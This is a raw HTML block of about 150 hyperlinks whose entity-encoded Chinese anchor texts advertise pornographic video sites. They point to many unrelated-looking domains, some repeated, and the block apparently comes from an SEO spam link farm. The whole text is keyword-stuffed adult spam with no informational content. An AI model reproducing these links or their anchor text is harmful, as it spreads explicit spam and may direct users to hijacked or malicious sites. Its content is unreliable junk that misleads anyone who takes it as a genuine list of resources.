<a href="http://w157.com" target="_blank">97&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://huixinyue.com" target="_blank">&#x4E00; &#x7EA7; &#x9EC4; &#x8272; &#x7247;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://gzfzc.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;</a>|
<a href="http://weineiruila.com" target="_blank">&#x56FD;&#x4EA7;&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://suzhoudiannao.com" target="_blank">&#x56FD;&#x4EA7;&#x5B69;cao&#x5927;&#x4EBA;xxxx</a>|
<a href="http://xidekang.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://intfn.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://nebularpool.com" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://tvroes.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;</a>|
<a href="http://jiyunzhushou.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x7B2C;&#x4E00;&#x533A;&#x7B2C;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://hzqmt.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://tcyfg.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://beifangbbs.com" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV&#x514D;&#x8D39;</a>|
<a href="http://huinongt.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x5927;&#x53C8;&#x6C61;&#x7684;&#x80F8;</a>|
<a href="http://hamibobo.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjzfh.com" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhangyongtian.com" target="_blank">&#x6B27;&#x65E5;&#x97E9;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x53D8;&#x6001;</a>|
<a href="http://huaxiaqiche.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://javautils.com" target="_blank">&#x65E5;&#x6728;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;AV&#x6BDB;&#x7247;</a>|
<a href="http://0371zc.com" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wagutu.com" target="_blank">&#x6210;&#x4EBA;&#x8001;&#x53F8;&#x673A;&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E45;&#x4E45;</a>|
<a href="http://scpgg.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lllqw.com" target="_blank">7777&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://jinyuanjian.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://danchemao.com" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sklnchem.com" target="_blank">&#x7CBE;&#x54C1;&#x6027;&#x4E45;&#x4E45;</a>|
<a href="http://shenzhenpeixun.com" target="_blank">&#x5C11;&#x5987;&#x771F;&#x4EBA;&#x76F4;&#x64AD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zzxinghezhijia.com" target="_blank">&#x65E5;&#x97E9;v&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zcz123.com" target="_blank">&#x4E2D;&#x6587;&#x6210;&#x4EBA;&#x65E0;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://m-mw.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://sdhyyc.com" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x62CD;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0512shou.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x5996;</a>|
<a href="http://iwenxi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5987;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5077;&#x4EBA;</a>|
<a href="http://yigujing.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;</a>|
<a href="http://wltimber.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://china-nylok.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chzmw.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://quyujia.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiyunzhushou.com" target="_blank">&#x4EBA;&#x4EBA;&#x8279;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://wycy888.com" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;
&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;av</a>|
<a href="http://afwzdq.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5973;</a>|
<a href="http://hongfuqinhang.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x95E8;&#x56FD;&#x4EA7;</a>|
<a href="http://cqbbf.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99&#x4E00;&#x533A;</a>|
<a href="http://gzmjjd.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lzlvyou.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://weihuasd.com" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://4shang.com" target="_blank">182.tv&#x9999;&#x8549;&#x4EBA;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://aiweijin.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x505A;&#x4EBA;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4ECB;&#x7ECD;</a>|
<a href="http://9demo.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cctbw.com" target="_blank">99&#x70ED;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://sanweiban.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x5185;&#x5C04;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5C0F;&#x8BF4;</a>|
<a href="http://ad490.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sdshunhua.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://hgele.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://mgdy6.com" target="_blank">&#x5C24;&#x59AE;&#x4E1D;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://mqqcc.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7247;</a>|
<a href="http://zhonfo.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;&#x89C6;&#x8272;</a>|
<a href="http://whstzl.com" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://ts735.com" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzxjzy.com" target="_blank">&#x66F0;&#x6279;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x4E8C;</a>|
<a href="http://sxkeyu.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x65E0;&#x7801;</a>|
<a href="http://engbiao.com" target="_blank">&#x5C0F;&#x9C9C;&#x8089;&#x81EA;&#x6170;&#x7F51;&#x7AD9;</a>|
<a href="http://dingkaihulian.com" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzhnhm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://lyujh.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999&#x8D62;&#x6D88;</a>|
<a href="http://dddcu.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://gdpmq.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://jjsydc.com" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lyhaiyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://cfmtw.com" target="_blank">&#x871C;&#x6843;&#x81C0;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xianfaxuanshi.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E5D;&#x4E5D;</a>|
<a href="http://zy118.com" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zbkct.com" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E00;&#x7EA7;</a>|
<a href="http://bsdeer.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://changzhuo998.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6797;&#x7F8E;&#x60E0;&#x5B50;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://21tric.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x4E86;</a>|
<a href="http://whdtt.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x5BB6;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinjindou.com" target="_blank">&#x4E45;&#x4E45;99&#x4E9A;&#x6D32;&#x7F51;&#x7F8E;&#x5229;&#x575A;&#x5408;&#x4F17;&#x56FD;</a>|
<a href="http://gbp9.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://hzyj888.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://grandviewdongguan.com" target="_blank">&#x56FD;&#x7981;&#x56FD;&#x4EA7;you&#x5973;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://d3328.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://pvpvp.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://delugu.com" target="_blank">&#x6B27;&#x6D32;&#x719F;&#x5987;&#x8272;&#x2169;XXXX&#x6B27;&#x7F8E;&#x8001;&#x5987;</a>|
<a href="http://lajivip.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://yuanhangedu.com" target="_blank">&#x8272;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x8272;&#x5929;&#x5929;</a>|
<a href="http://ttami.com" target="_blank">&#x871C;&#x6843;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tsfsg.com" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://riadvd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;99AV&#x5728;&#x7EBF;</a>|
<a href="http://wxlbjh.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chahuaguan.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinxing168.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://scsjgk.com" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x9AD8;&#x6F6E;</a>|
<a href="http://13yfc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lajivip.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://021bc.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;</a>|
<a href="http://bjmove.com" target="_blank">av&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eizhong.com" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://hljtcw.com" target="_blank">&#x83E0;&#x841D;&#x871C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hn372.com" target="_blank">aaa&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7247;</a>|
<a href="http://chenshiqin.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://changzhuo998.com" target="_blank">&#x4F0A;&#x4EBA;&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E0B;&#x8F7D;</a>|
<a href="http://shljyy.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://021barcode.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;xx&#x7F51;&#x7AD9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://chaochehui.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;av&#x4E00;&#x533A;</a>|
<a href="http://amzbigdata.com" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://bangwoba.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;MV&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zjqianyan.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x60C5;&#x8DA3;&#x56FE;&#x6587;</a>|
<a href="http://wandai168.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://426873.com" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mll1.com" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://whcrc.com" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://zy118.com" target="_blank">18&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://shengmaluo.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x8272;&#x533A;</a>|
<a href="http://yoyocm.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whtatami.com" target="_blank">&#x6210;&#x5E74;&#x89C6;&#x9891;xxxxx&#x5728;&#x7EBF;&#x5165;&#x53E3;</a>|
<a href="http://scfxkj.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jiuyuelian.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6021;&#x7EA2;&#x9662;&#x89C6;&#x9891;</a>|
<a href="http://wxoly.com" target="_blank">&#x719F;&#x5973;&#x8001;&#x5987;&#x4ED1;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gaoxiaolei.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rojys.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x54DF;</a>|
<a href="http://senhuangfood.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x723D;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://czjjh.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://prbbs.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://whxsz.com" target="_blank">&#x65E5;&#x672C;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;&#x4F53;&#x9A8C;</a>|
<a href="http://thornlog.com" target="_blank">&#x4E71;&#x8272;&#x719F;&#x5973;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://psshouchi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://zcz123.com" target="_blank">&#x4E9A;&#x6D32;&#x8C03;&#x6559;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hehaoran.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yjttt.com" target="_blank">&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnckjy.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://mujinstudio.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5E97;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://13yfc.com" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://cnjs100.com" target="_blank">&#x514D;&#x8D39;&#x556A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x9875;</a>|
<a href="http://jshzfj.com" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EC4;</a>|
<a href="http://tiaoca.com" target="_blank">&#x6625;&#x8272;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://l00w.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x5C11;&#x5987;&#x4EFB;&#x4F60;&#x8E81;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://51longxia.com" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://chjcf.com" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fuyuehuanbao.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;</a>|
<a href="http://jinganxian.com" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://hantaobao.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://fffaz.com" target="_blank">&#x6C34;&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dqfsw.com" target="_blank">99&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://wfjmcy.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://lzlvyou.com" target="_blank">&#x6700;&#x65B0;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://tejixiang.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x4E0B;&#x8F7D;</a>|
<a href="http://hnstlw.com" target="_blank">&#x76EE;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CFB;&#x5217;&#x7247;&#x4E36;</a>|
<a href="http://hetianyi.com" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x7F51;&#x7AD9;</a>|
